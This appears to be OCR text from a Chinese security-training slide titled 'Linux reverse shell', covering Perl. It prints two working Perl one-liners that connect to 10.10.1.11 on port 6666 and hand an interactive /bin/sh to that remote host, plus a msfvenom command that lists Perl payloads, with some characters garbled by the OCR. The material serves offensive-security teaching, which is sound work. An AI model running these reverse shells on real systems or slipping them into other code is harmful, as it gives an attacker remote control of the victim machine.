 Linux反弹shell
腾讯课
合天网安实验
WWW.HETIANLAB.C
04
Perl
perl -e 'use
Socket;$i="10.10.1.11";$p=6666;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr
_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");}; ‘
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.10.1.11:6666");STDIN->fdopen($c,r);$~-
>fdopen($c,w);system$_ while<>; ‘
msfvenom -l payloads | grep "perl" | awk '{print $1}'